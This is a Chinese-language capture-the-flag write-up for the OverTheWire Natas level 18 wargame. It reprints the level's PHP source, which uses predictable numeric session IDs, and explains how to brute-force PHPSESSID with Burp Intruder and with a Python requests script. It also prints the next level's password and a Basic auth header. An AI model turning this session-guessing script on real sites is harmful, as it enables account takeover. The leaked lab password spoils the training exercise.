Natas18 Writeup(Session登录,暴力破解)

Natas18:

<html>

<head>

<!-- This stuff in the header has nothing to do with the level -->

<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">

<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />

<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />

<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>

<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>

<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>

<script>var wechallinfo = { "level": "natas18", "pass": "<censored>" };</script></head>

<body>

<h1>natas18</h1>

<div id="content">

<?

$maxid = 640;

// 640 should be enough for everyone //此函数永远返回0

function isValidAdminLogin() {

if($_REQUEST["username"] == "admin") {

/* This method of authentication appears to be unsafe and has been disabled for now. */

//return 1;

}

return 0;

} //若传入的参数id是数字,返回1

function isValidID($id) {

return is_numeric($id);//IsNumeric (expression)函数返回 Boolean 值,指出表达式的运算结果是否为数。

} //1-640随机生成id

function createID($user) {

global $maxid;

return rand(1, $maxid);//rand() 函数生成随机整数。

} function debug($msg) {

//php中预定义的 $_GET 变量用于收集来自 method="get" 的表单中的值。此处$_GET["username"]=你输入的名字,$_GET["password"]=你输入的密码

if(array_key_exists("debug", $_GET)) {//array_key_exists(key,array)函数检查键名是否存在于数组中,如果键名存在则返回 TRUE,如果键名不存在则返回 FALSE。

print "DEBUG: $msg<br>";

}

}

function my_session_start() {

//如果请求的cookie中存在PHPSESSION键,并且其值为数字

if(array_key_exists("PHPSESSID", $_COOKIE) and isValidID($_COOKIE["PHPSESSID"])) {

//session_start() 会创建新会话或者重用现有会话。

if(!session_start()) {

debug("Session start failed");

return false;

} else {

debug("Session start ok");

if(!array_key_exists("admin", $_SESSION)) {

debug("Session was old: admin flag set");

$_SESSION["admin"] = 0;

// backwards compatible, secure

}

return true;

}

}

return false;

}

function print_credentials() {

if($_SESSION and array_key_exists("admin", $_SESSION) and $_SESSION["admin"] == 1) {

print "You are an admin. The credentials for the next level are:<br>";

print "<pre>Username: natas19\n";

print "Password: <censored></pre>";

} else {

print "You are logged in as a regular user. Login as an admin to retrieve credentials for natas19.";

}

}

$showform = true;

if(my_session_start()) {

print_credentials();

$showform = false;

} else {

if(array_key_exists("username", $_REQUEST) && array_key_exists("password", $_REQUEST)) {

session_id(createID($_REQUEST["username"]));

session_start();

$_SESSION["admin"] = isValidAdminLogin();

debug("New session started");

$showform = false;

print_credentials();

}

}

if($showform) {

?>

<p>

Please login with your admin account to retrieve credentials for natas19.

</p>

<form action="index.php" method="POST">

Username: <input name="username"><br>

Password: <input name="password"><br>

<input type="submit" value="Login" />

</form>

<?

}

?>

<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>

</div>

</body>

</html>

natas18-sourcecode.html







方法1:burp爆破

用burp抓包,给headers里添加cookie项PHPSESSID,使用intruder的狙击模式,爆破PHPSESSID,从1-640,当为119时,成功登陆,得到flag。

得到flag:

You are an admin. The credentials for the next level are:

Username: natas19

Password: 4IwIrekcuZlA9OsjOkoUtwU6lhokCPYs

方法2:python脚本爆破

# coding=utf-8

import requests url = "http://natas18.natas.labs.overthewire.org/"

payload = {"username":"admin","password":"123"}

for i in range(640):

headers = {"Cookie":"PHPSESSID={0}".format(i),"Authorization":"Basic bmF0YXMxODp4dktJcURqeTRPUHY3d0NSZ0RsbWowcEZzQ3NEamhkUA=="}

req = requests.post(url,params=payload,headers=headers)

if "You are logged in as a regular user" in req.text:

# print(i) #打印i,查看进度

continue

else:

print(i)

print(req.text)

exit()

flag:4IwIrekcuZlA9OsjOkoUtwU6lhokCPYs

参考:

https://www.cnblogs.com/ichunqiu/p/9554885.html

https://blog.csdn.net/baidu_35297930/article/details/99673176

Natas18 Writeup(Session登录,暴力破解)的更多相关文章

- 忘记秘密利用python模拟登录暴力破解秘密

忘记秘密利用python模拟登录暴力破解秘密: #encoding=utf-8 import itertools import string import requests def gen_pwd_f ...

- Natas19 Writeup(Session登录,常见编码,暴力破解)

Natas19: 提示,与上一题源码类似,只是PHPSESSID不连续.随便输入username和password,抓包观察PHPSESSID,发现是输入的信息,按照id-username的格式,由a ...

- ssh访问控制,多次失败登录即封掉IP,防止暴力破解

ssh访问控制,多次失败登录即封掉IP,防止暴力破解 一.系统:Centos6.3 64位 二.方法:读取/var/log/secure,查找关键字 Failed,例如(注:文中的IP地址特意做了删减 ...

- [转帖]利用hydra(九头蛇)暴力破解内网windows登录密码

利用hydra(九头蛇)暴力破解内网windows登录密码 https://blog.csdn.net/weixin_37361758/article/details/77939070 尝试了下 能够 ...

- DEDE暴力破解后台登录页面

DEDE暴力破解后台登录页面 #!/usr/bin/env python '''/* * author = Mochazz * team = 红日安全团队 * env = pyton3 * */ '' ...

- Linux用root强制踢掉已登录用户;用fail2ban阻止ssh暴力破解root密码

Linux用root强制踢掉已登录用户 首先使用w命令查看所有在线用户: [root@VM_152_184_centos /]# w 20:50:14 up 9 days, 5:58, 3 use ...

- openssh安装、设置指定端口号、免密码登录、变量传递、防暴力破解

首先确保机器挂在好光盘镜像,然后查看软件包信息 [root@xuegod63 ~]# df -hFilesystem Size Used Avail Use% Mounted on/dev ...

- 暴力破解 安鸾 Writeup

前三题可以使用hydra进行破解 hydra使用教程 https://www.cnblogs.com/zhaijiahui/p/8371336.html D:\soft\hydra-windows&g ...

- Odoo14 防暴力破解登录密码

1 # Odoo14 防暴力破解登录密码 2 # 主要工具:redis 3 # 实现思路:限制每个用户24小时内登录失败次数.连续超过5次失败后,需要等待一定时间后才能再次尝试登录 4 # 配置:在你 ...

随机推荐

- 吴裕雄--天生自然python学习笔记:beautifulsoup库的使用

Beautiful Soup 库简介 Beautiful Soup提供一些简单的.python式的函数用来处理导航.搜索.修改分析树等功能.它是一个工具箱,通过解析文档为用户提供需要抓取的数据,因为简 ...

- (七)spring+druid多数据源配置

druid多数据源配置 一.druid简介 Druid首先是一个数据库连接池,但它不仅仅是一个数据库连接池,它还包含一个ProxyDriver,一系列内置的JDBC组件库,一个SQL Parser. ...

- fastDFS 一二事 - 简易服务器搭建之--阿里云

第一步:安装fastDFS依赖libevent工具包 yum -y install libevent 第二步:解压libfastcommon-1.0.7.tar.gz文件 tar -zvxf libf ...

- C++走向远洋——55(项目一3、分数类的重载、>>

*/ * Copyright (c) 2016,烟台大学计算机与控制工程学院 * All rights reserved. * 文件名:text.cpp * 作者:常轩 * 微信公众号:Worldhe ...

- Mysql或者SQL Server数据库的运行机制和体系架构

一.MySQL主要分为以下几个组件: 连接池组件 管理服务和工具组件 SQL接口组件 分析器组件 优化器组件 缓冲组件 插件式存储引擎 物理文件 二.MySql的组成:Mysql是由SQL接口,解析器 ...

- SpringBoot图文教程10—模板导出|百万数据Excel导出|图片导出「easypoi」

有天上飞的概念,就要有落地的实现 概念十遍不如代码一遍,朋友,希望你把文中所有的代码案例都敲一遍 先赞后看,养成习惯 SpringBoot 图文教程系列文章目录 SpringBoot图文教程1「概念+ ...

- 前阿里数据库专家总结的MySQL里的各种锁(下篇)

在上篇中,我们介绍了MySQL中的全局锁和表锁. 今天,我们专注于介绍一下行锁,这个在日常开发和面试中常常困扰我们的问题. 1.行锁基础 由于全局锁和表锁对增删改查的性能都会有较大影响,所以,我们自然 ...

- 设计模式-12组合模式(Composite Pattern)

1.模式动机 很多时候会存在"部分-整体"的关系,例如:大学中的部门与学院.总公司中的部门与分公司.学习用品中的书与书包.在软件开发中也是这样,例如,文件系统中的文件与文件夹.窗体 ...

- idea使用Tomcat部署war 和 war exploded的区别

war模式:将WEB工程一包的形式上传到服务器中.war exploded模式:将WEB工程以当前文件夹的位置关系上传到服务器.解析:war 模式这种可以称为是发布模式(完整的项目),将项目打成war ...

- Linux中软连接和硬连接的区别

首先,我们要清楚符号链接的目的,在不改变原目录/文件的前提下,起一个方便的别名(在这起个别名,让我想到前阶段学C里typedef也是起别名的). 1.软连接就相当于windows的快捷方式.例如:ln ...